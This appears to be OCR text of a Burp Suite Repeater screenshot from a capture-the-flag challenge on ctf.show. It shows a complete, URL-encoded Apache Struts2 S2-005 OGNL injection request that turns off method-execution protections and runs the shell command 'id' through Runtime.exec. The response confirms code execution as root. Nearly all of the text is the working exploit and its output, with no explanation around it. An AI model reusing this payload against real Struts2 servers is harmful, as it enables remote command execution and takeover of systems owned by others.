 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × ...
Send Cancel < > Target: http://48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /S2-005/example/HelloWorld.action?
%28%27%5Cu0023context[%5C%27xwork.MethodAccessor.denyMetho
dExecution%5C%27]%5Cu003dfalse%27%29%28bla%29%28bla%29&
%28%27%5Cu0023_memberAccess.excludeProperties%5Cu003d@java
.util.Collections@EMPTY_SET%27%29%28kxlzx%29%28kxlzx%29&
%28%27%5Cu0023_memberAccess.allowStaticMethodAccess%5Cu003
dtrue%27%29%28bla%29%28bla%29&
%28%27%5Cu0023mycmd%5Cu003d%5C%27id%5C%27%27%29%28bla%29%2
8bla%29&
%28%27%5Cu0023myret%5Cu003d@java.lang.Runtime@getRuntime%2
8%29.exec%28%5Cu0023mycmd%29%27%29%28bla%29%28bla%29&
%28A%29%28%28%27%5Cu0023mydat%5Cu003dnew%5C40java.io.DataI
nputStream%28%5Cu0023myret.getInputStream%28%29%29%27%29%2
8bla%29%29&
%28B%29%28%28%27%5Cu0023myres%5Cu003dnew%5C40byte[51020]%2
7%29%28bla%29%29&
%28C%29%28%28%27%5Cu0023mydat.readFully%28%5Cu0023myres%29
%27%29%28bla%29%29&
%28D%29%28%28%27%5Cu0023mystr%5Cu003dnew%5C40java.lang.Str
ing%28%5Cu0023myres%29%27%29%28bla%29%29&
%28%27%5Cu0023myout%5Cu003d@org.apache.struts2.ServletActi
onContext@getResponse%28%29%27%29%28bla%29%28bla%29&
%28E%29%28%28%27%5Cu0023myout.getWriter%28%29.println%28%5
Cu0023mystr%29%27%29%28bla%29%29 HTTP/1.1
2 Host:
48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=13A98806197DA706155AD1FB875A7FD8;
UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 31 Mar 2022 05:10:21 GMT
4 Connection: close
5 Content-Length: 51451
6
7 uid=0(root) gid=0(root) groups=0(root)
8
9
10
11 <html>
12 <head>
13 <title>Struts is up and running ...</title>
14 </head>
15
16 <body>
17 <h2>Struts is up and running ...</h2>
18
19 <h3>Languages</h3>
20 <ul>
21 <li>
22
23
24
25 <a
href="/S2-005/example/HelloWorld.action?request_locale=en"
>English</a>
26 </li>
27 <li>
28
29
30
31 <a
href="/S2-005/example/HelloWorld.action?request_locale=es"
>Espanol</a>
32 </li>
33 </ul>
34
35 </body>
36 </html>
37
Inspector
Request Attributes 2
Request Query Parameters 11
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 4
S 英